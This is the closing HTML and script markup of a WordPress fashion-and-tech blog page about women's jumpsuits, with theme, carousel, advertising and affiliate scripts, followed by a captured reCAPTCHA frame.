                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Exploring Elegant And Comfortable Jumpsuits For Women","url":"https:\/\/findwyse.com\/jumpsuits-for-women\/","image":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2023\/10\/Jumpsuits-for-women.png","width":900,"height":500},"datePublished":"2023-10-18T13:47:05+00:00","dateModified":"2025-03-07T07:13:31+00:00","author":{"@type":"Person","name":"Alex"},"publisher":{"@type":"Organization","name":"Findwyse","sameAs":"https:\/\/findwyse.com","logo":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2024\/04\/findwyse-216x60-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/findwyse.com\/jumpsuits-for-women\/"}}</script>
    <script type="788dec2c458b1964de421ecf-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="788dec2c458b1964de421ecf-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/findwyse.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="788dec2c458b1964de421ecf-module" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://findwyse.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div>		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/">Xiomi 12 T &#038; 12 T Pro</a>
					<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/">Xiaomi 12T Series and Redmi Pad</a>
					<a href="https://findwyse.com/web-stories/wood-backyard-sheds/">Wood Backyard Sheds to Transform Your Space in 2023</a>
					<a href="https://findwyse.com/web-stories/womens-casual-shorts/">women&#8217;s casual shorts</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15/">What To Expect From The Upcoming Apple iPhone 15 Launch Event</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15-pro-max/">What to Anticipate from the Cutting-Edge Apple iPhone 15 Pro Max&#8221;</a>
					<a href="https://findwyse.com/web-stories/warhammer-skulls-which-kicks-off-the-summer-games-workshop-event-is-a-celebration-of-all-games-from-warhammer-fantasy-and-warhammer-40000-games-workshop-and-xbox-have-collaborated-on-warhammer-skulls/">Warhammer Skulls 2022</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.6' type='text/css' media='all' />
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/findwyse.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.6" id="su-shortcodes-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="788dec2c458b1964de421ecf-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="788dec2c458b1964de421ecf-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="788dec2c458b1964de421ecf-text/javascript"></script>

<script type="788dec2c458b1964de421ecf-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="788dec2c458b1964de421ecf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

//<script type="788dec2c458b1964de421ecf-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="788dec2c458b1964de421ecf-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pxLu1A9Rd9-gVQ22ZIBAOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768768153215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>